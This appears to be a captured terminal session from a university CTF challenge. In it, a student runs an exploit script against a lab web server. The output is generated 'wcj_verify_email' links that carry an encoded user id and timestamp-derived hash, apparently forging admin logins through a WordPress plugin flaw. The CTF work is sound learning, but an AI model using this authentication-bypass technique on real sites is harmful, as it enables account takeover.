 zmiguel2011@DESKTOP-MMCEGFD:/mnt/d/Utilizador/Documents/Faculdade/FSI/CTF/Semana 4 - Desafio 1$ python3 exploit.py http://ctf-fsi.fe.up.pt:5001/ 1
Timestamp: Sun, 16 Oct 2022 15:56:10 GMT
Timestamp (unix): 1665935770
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash 5b49badb55c07c4b8646bc42ded6ca13:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNWI0OWJhZGI1NWMwN2M0Yjg2NDZiYzQyZGVkNmNhMTMifQ
#1 link for hash 472128fe3a0da1c39fd294da2a9de053:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNDcyMTI4ZmUzYTBkYTFjMzlmZDI5NGRhMmE5ZGUwNTMifQ
#2 link for hash 281be0232ff4a6a22413936137656ff6:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMjgxYmUwMjMyZmY0YTZhMjI0MTM5MzYxMzc2NTZmZjYifQ